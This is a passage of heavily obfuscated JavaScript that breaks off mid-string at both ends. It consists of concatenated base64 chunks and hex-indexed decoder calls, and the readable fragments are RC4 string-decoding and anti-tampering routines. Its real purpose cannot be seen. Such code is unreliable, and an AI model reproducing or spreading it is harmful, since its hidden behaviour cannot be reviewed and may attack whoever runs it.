Jywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'Sy